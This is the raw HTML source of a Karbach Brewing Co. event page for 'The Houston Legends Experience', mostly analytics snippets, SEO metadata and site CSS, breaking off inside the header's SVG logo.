

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karbachbrewing.com/community/event/the-houston-legends-experience/
body_size: 18242
content:
<!doctype html>
<html lang="en-US">
  <head><script src="/Such-speakst-is-Macd-Our-Host-is-flone-looke-thi" async></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-54MZNSL');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '769449693971540');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=769449693971540&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code -->
    <title>The Houston Legends Experience &ndash; Karbach Brewing Co.</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.karbachbrewing.com/community/event/the-houston-legends-experience/" />
<meta name="description" content="Meet Eric Warner, Chris Juergen, and Craig Biggio. Enjoy Yellow Rose bourbon and Hellfighter Imperial Porter with Horchata." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Karbach Brewing Co." />
<meta property="og:title" content="The Houston Legends Experience &ndash; Karbach Brewing Co." />
<meta property="og:description" content="Meet Eric Warner, Chris Juergen, and Craig Biggio. Enjoy Yellow Rose bourbon and Hellfighter Imperial Porter with Horchata." />
<meta property="og:url" content="https://www.karbachbrewing.com/community/event/the-houston-legends-experience/" />
<meta property="og:image" content="https://www.karbachbrewing.com/wp-content/uploads/2019/01/biggios.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="article:published_time" content="2019-01-05T20:02:03+00:00" />
<meta property="article:modified_time" content="2019-01-05T20:02:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Houston Legends Experience &ndash; Karbach Brewing Co." />
<meta name="twitter:description" content="Meet Eric Warner, Chris Juergen, and Craig Biggio. Enjoy Yellow Rose bourbon and Hellfighter Imperial Porter with Horchata." />
<meta name="twitter:image" content="https://www.karbachbrewing.com/wp-content/uploads/2019/01/biggios.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.karbachbrewing.com/#/schema/WebSite","url":"https://www.karbachbrewing.com/","name":"Karbach Brewing Co.","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.karbachbrewing.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.karbachbrewing.com/#/schema/Organization","name":"Karbach Brewing Co.","url":"https://www.karbachbrewing.com/"}},{"@type":"WebPage","@id":"https://www.karbachbrewing.com/community/event/the-houston-legends-experience/","url":"https://www.karbachbrewing.com/community/event/the-houston-legends-experience/","name":"The Houston Legends Experience &ndash; Karbach Brewing Co.","description":"Meet Eric Warner, Chris Juergen, and Craig Biggio. Enjoy Yellow Rose bourbon and Hellfighter Imperial Porter with Horchata.","inLanguage":"en-US","isPartOf":{"@id":"https://www.karbachbrewing.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.karbachbrewing.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.karbachbrewing.com/","name":"Karbach Brewing Co."},{"@type":"ListItem","position":2,"item":"https://www.karbachbrewing.com/community/events/","name":"Brewery Events"},{"@type":"ListItem","position":3,"item":"https:///community/events/upcoming/","name":"Upcoming Events"},{"@type":"ListItem","position":4,"name":"The Houston Legends Experience"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.karbachbrewing.com/community/event/the-houston-legends-experience/"},"datePublished":"2019-01-05T20:02:03+00:00","dateModified":"2019-01-05T20:02:03+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.76ms meta | 0.06ms boot -->

<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=a06b3af98203ddc303997e0e0caaff83">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-blur: 5px;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/password-protected-categories/assets/css/ppc.min.css?ver=d0a221dccd78b3a431c209c4ead66bce">
<link rel="stylesheet" href="/wp-content/themes/karbachbrewing/dist/styles/main.css?ver=e6a54b9f44a395e58a8e1450d630847a">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b02ab7724fe3d0141ff87c" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9efbf8f70caabded242267" id="jquery-migrate-js"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/karbachbrewing/dist/images/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/karbachbrewing/dist/images/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/karbachbrewing/dist/images/favicons/favicon-16x16.png"><link rel="manifest" href="/wp-content/themes/karbachbrewing/dist/images/favicons/site.webmanifest"><link rel="mask-icon" href="/wp-content/themes/karbachbrewing/dist/images/favicons/safari-pinned-tab.svg" color="#333431"><link rel="shortcut icon" href="/wp-content/themes/karbachbrewing/dist/images/favicons/favicon.ico"><meta name="apple-mobile-web-app-title" content="Karbach"><meta name="application-name" content="Karbach"><meta name="msapplication-TileColor" content="#000000"><meta name="msapplication-config" content="/wp-content/themes/karbachbrewing/dist/images/favicons/browserconfig.xml"><meta name="theme-color" content="#000000">		<style type="text/css" id="wp-custom-css">
			.food h1 {
	font-family: "knockout-67";
	font-size: 10em;
	line-height: 0.8;
	text-align: center;
	text-transform: uppercase;
	margin: 2rem auto;
}

.food .visit {
    padding: 0;
    border-top: 12px solid #fff;
    border-bottom: 12px solid #fff
}

.food .visit .biergarten,.food .visit .restaurant {
    height: 320px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    cursor: pointer
}

@media (min-width: 768px) {
    .food .visit .biergarten,.food .visit .restaurant {
        height: 50vh;
    }
}

.food .visit .biergarten a,.food .visit .restaurant a {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    font-family: "HernandezNiu-UltraBoldItalic";
    font-size: 2.5em;
    text-align: center;
    line-height: 1;
    color: #e5e5e5
}

.food .visit .biergarten a:hover,.food .visit .restaurant a:hover {
    text-decoration: none
}

@media (min-width: 992px) {
    .food .visit .biergarten a,.food .visit .restaurant a {
        font-size:4.125em
    }
}

.food .visit .biergarten a span,.food .visit .restaurant a span {
    display: block;
    margin-top: 20px;
    width: 100%;
    font-family: "knockout-51";
    font-size: 0.32em;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: underline;
    letter-spacing: 0.03em
}
span.pizza.pints.salads.size, span.pizza.pints.pizza.size  {
	color: #02075d;
}

.food .visit .biergarten {
    border-bottom: 12px solid #fff;
    background-image: url("/wp-content/themes/karbachbrewing/dist/images/visit-restaurant-1.jpg")
}

@media (min-width: 768px) {
    .food .visit .biergarten {
        border-right:12px;
        border-bottom: none
    }
}

.food .visit .biergarten a {
    background-image: url("/wp-content/themes/karbachbrewing/dist/images/visit-restaurant-2.jpg")
}

.food .visit .restaurant {
    background-image: url("https://www.karbachbrewing.com/wp-content/uploads/2023/11/KBC_PP_Website_Thumbnail_Logo_700x46748.jpg")
}

@media (min-width: 768px) {
    .food .visit .restaurant {
        border-left:12px solid #fff
    }
}

.food .visit .restaurant a {
    background-image: url("https://www.karbachbrewing.com/wp-content/uploads/2023/11/KBC_PP_Website_Thumbnail_Logo_700x46748.jpg")
}

.food .visit .restaurant a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.5;
}

.food .visit .restaurant a div {
	position: relative;
	z-index: 20;
}

a.button.no-touch.order-btn {
    text-decoration: none;
}

a.button.no-touch.order-btn:hover {
	color: #fff;
}

.pizza-pints .summary {
    padding: 65px 0
}

@media (min-width: 992px) {
    .pizza-pints .summary {
        padding:95px 0 75px
    }
}

.pizza-pints .summary h1 {
    margin-bottom: 40px
}

@media (min-width: 992px) {
    .pizza-pints .summary h1 {
        margin-bottom:60px
    }
}

.pizza-pints .summary h1 svg:first-child {
    margin: 0 auto;
    max-width: 760px
}

.pizza-pints .summary h1 svg:last-child {
    margin: 0 auto;
    max-width: 350px
}

.pizza-pints .summary p {
    font-size: 1.125em;
    line-height: 1.6
}

.pizza-pints .summary .button {
    margin-top: 30px
}

@media (min-width: 992px) {
    .pizza-pints .summary .button {
        margin-top:50px
    }
}

.pizza-pints .menu h2 {
    display: block;
    margin: 0 auto;
    max-width: 280px
}

.pizza-pints .menu h4 {
    font-family: "knockout-72";
    font-size: 1.688em;
    text-align: center;
		color: #FF0000;
}
.pizza-pints .menu h5 {
    font-family: "knockout-72";
		font-size: 1.288em;
    text-align: center;
		color: #02075d;
}

	#build-your-own-title, #tap-menu-title {
		padding: 0 0 10px 0;
	}

@media (min-width: 768px) {
    .pizza-pints .menu h4 {
        padding:0;
        text-align: left;
				color: #FF0000;
    }
	
	#build-your-own-title, #tap-menu-title {
		padding: 0 0 20px 0;
	}
	
	.pizza-pints .menu h5 {
        padding:0;
        text-align: left;
				color: #02075d;
    }
}

.pizza-pints .menu p {
    margin-top: 25px;
    font-family: "sentinel-semibold"
}

.pizza-pints .menu dl dt {
    margin: 30px 0 10px;
    font-family: "knockout-50";
    font-size: 1.188em;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 0.08em;
		color: #02075d;
}

dt.d-flex.justify-content-between.underline {
    border-bottom: 2px solid #02075d;
}

.pizza-pints .menu dl dd {
    font-size: 1.063em;
		color: #02075d;
}

.pizza-pints .menu .menu-nav {
    margin-top: -5px;
    padding: 50px 0;
    background: #fff;
    color: #02075d
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-nav {
        padding-bottom:10px
    }
}

.pizza-pints .menu .menu-nav .title {
    margin-bottom: 20px;
    font-family: "knockout-72";
    font-size: 2.188em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.05em
}

.pizza-pints .menu .menu-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: "knockout-52";
    font-size: 0.938em;
    letter-spacing: 0.05em;
    text-align: center;
    text-transform: uppercase
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-nav ul {
        font-size:0.813em
    }
}

@media (min-width: 992px) {
    .pizza-pints .menu .menu-nav ul {
        font-size:0.875em
    }
}

@media (min-width: 1200px) {
    .pizza-pints .menu .menu-nav ul {
        font-size:0.938em
    }
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-nav ul li {
        display:inline-block
    }
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-nav ul li:not(:last-child) {
        margin-right:18px
    }
}

@media (min-width: 992px) {
    .pizza-pints .menu .menu-nav ul li:not(:last-child) {
        margin-right:30px
    }
}

@media (min-width: 1200px) {
    .pizza-pints .menu .menu-nav ul li:not(:last-child) {
        margin-right:35px
    }
}

.pizza-pints .menu .menu-nav ul li a {
    display: inline-block;
    padding: 6px 0;
    color: #02075d
}

.pizza-pints .menu .menu-nav ul li a:hover {
    text-decoration: underline;
    color: #ffcd3a
}

.pizza-pints .menu .menu-main {
    padding-bottom: 60px;
    background: #fff;
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-main {
        padding-bottom:140px;
        background: #fff;
        color: #e5e5e5
    }
}

.pizza-pints .menu .menu-main .arrow {
    display: block;
    margin: 0 auto;
    padding-bottom: 50px;
    width: 50px
}

.pizza-pints .menu .menu-main .section {
    padding-top: 55px
}
.pizza-pints .menu .menu-main dl {
	margin-bottom: 2rem;
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-main .section {
        padding:55px 20px 0
    }
}

@media (min-width: 992px) {
    .pizza-pints .menu .menu-main .section {
        padding:55px 45px 0
    }
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-main dt {
        color:#02075d
    }
	.pizza-pints .menu .menu-main dl {
        margin-bottom: 3rem;
    }
}

.pizza-pints .menu .menu-main .button {
    margin-top: 35px;
    font-size: 0.813em
}

.pizza-pints .menu .menu-dessert {
    background: #fff
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-dessert {
        padding:15px 0 75px
    }
	.pizza-pints .menu .menu-dessert h3 {
    position: relative;
    top: -60px
}
}

.pizza-pints .menu .menu-dessert h3 {
    position: relative;
    top: 0px
}

.pizza-pints .menu .menu-dessert h3 svg {
    display: block;
    margin: 0 auto;
    max-width: 300px
}

.pizza-pints .menu .menu-dessert h5 {
    margin-bottom: 10px;
    font-family: "HernandezNiu-UltraBoldItalic";
    font-size: 1.563em;
    text-transform: none;
    text-align: center
}

@media (min-width: 768px) {
    .pizza-pints .menu .menu-dessert .section {
        padding:0 20px
    }
			.pizza-pints .menu .menu-dessert 					h3 svg {
				display: block;
				margin: 0 auto;
				max-width: 500px
		}
	
}

@media (min-width: 992px) {
    .pizza-pints .menu .menu-dessert .section {
        padding:0 45px
    }
}

.pizza-pints .menu .menu-dessert dl {
    margin: 0 0 10px
}

.pizza-pints .contact {
    padding: 50px 0 10px;
    font-family: "sentinel-semibold";
    text-align: center;
    background: #fff
}

@media (min-width: 992px) {
    .pizza-pints .contact {
        padding:100px 0
    }
}

.pizza-pints .contact .col {
    margin-bottom: 40px
}

@media (min-width: 992px) {
    .pizza-pints .contact .col {
        margin:0
    }
}

.pizza-pints .contact a {
    text-decoration: none
}

.pizza-pints .contact a:hover {
    text-decoration: underline
}

.pizza-pints .buttons {
	display: flex;
	gap: 35px;
	justify-content: center;
}

.pizza-pints h1 {
	display: none;
}

	.pizza-pints .banner {
		height: auto;
	}

.pizza-pints .banner img {
	width: 100%;
	max-width: 100%;
	display: block;
}

.age-gate-headline {
	margin-bottom: 36px;
	font-size: 1.6rem;
}

.age-gate-subheadline {
	margin: 0 0 45px;
	padding: 0;
	font-family: "knockout-49";
	font-size: 4.688em;
	line-height: 0.9;
	text-transform: uppercase;
}

.age-gate-submit button {
	background: transparent;
	border: 0;
	font-family: "knockout-52";
	font-size: 0.938em;
	letter-spacing: 0.06em;
	text-transform: uppercase;
	color: #000;
}
.age-gate-submit:hover button {
	color: #ffcd3a;
}

@media(min-width: 768px) {
	.age-gate-subheadline {
		font-size: 5.313em;
	}
}
		</style>
		  </head>
  <body id="top" class="wp-singular event-template-default single single-event postid-1572 wp-theme-karbachbrewing the-houston-legends-experience">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54MZNSL"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <header class="header headroom">
        <div class="header-inner container-fluid">
            <div class="row no-gutters justify-content-center align-items-center">
                <nav class="header__nav d-none d-lg-block col-lg-4">
                  <div class="header__main-nav d-flex justify-content-end align-items-center">
                    <ul>
                        <li><a href="/products" >Products</a></li>
                        <li><a href="/brewery" >Brewery</a></li>
                        <li><a href="/food" >Food</a></li>
                    </ul>
                  </div>
                </nav>
                <div class="header__logo col-12 col-lg-3 col-xl-4">
                    <a href="/" class="header__logo--horz d-none d-xl-block">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 365.82 23.99">
                        <path d="M22.71 18.62v4H12.56v-4h1.63l-4.06-4.77-1.72 1.37v3.4H10v4H0v-4h2.37V5.79H0v-4h10.07v4H8.41v5.1l6.13-5.1h-1.95v-4h9.35v4H20.2l-6.22 5 6.54 7.85zM48.35 18.62v4h-10v-4h2.1l-.74-2.48h-6.4l-.74 2.48h2.11v4h-10v-4h2.22l4.54-12.71h-2.37V1.76h11.46l5.71 16.86zm-12-12.3a46.53 46.53 0 01-2.1 6.81h4.44a46.53 46.53 0 01-2.1-6.81zM72.32 15.85v1.94c0 3-1.09 5.31-4.14 5.31-7.79 0-2.34-9.4-8-9.4h-1.54v4.92h2.25v4H50.23v-4h2.37V5.91h-2.37V1.76h13c4.3 0 6.61 2.06 6.61 5.52A4.66 4.66 0 0165 12v.23c3.67.33 3.7 3.38 3.91 5.41.06.59.2.74.47.74s.44-.21.44-.62v-1.91zm-8.2-7.73c0-1.56-1-2.21-3.14-2.21h-2.34v4.56H61c2.08 0 3.12-.62 3.12-2.35zM94.25 16.83c0 4.06-2.49 5.82-6.84 5.82H74.05v-4h2.46V5.79h-2.46v-4H87c4.2 0 6.3 2.12 6.3 5.37 0 2.39-1.36 4.3-4.41 4.42v.27c3.67.06 5.36 1.97 5.36 4.98zm-12-11v4.37h2.35c2.25 0 3.14-.74 3.14-2.2s-.95-2.21-2.91-2.21zm6.07 10.09c0-1.91-1.13-2.72-4-2.72h-2.1v5.46h2.57c2.62-.04 3.54-.96 3.54-2.78zM119.32 18.62v4h-10v-4h2.1l-.74-2.48h-6.4l-.74 2.48h2.1v4h-10v-4h2.22l4.62-12.71h-2.36V1.76h11.46l5.71 16.86zm-12-12.3a46.53 46.53 0 01-2.1 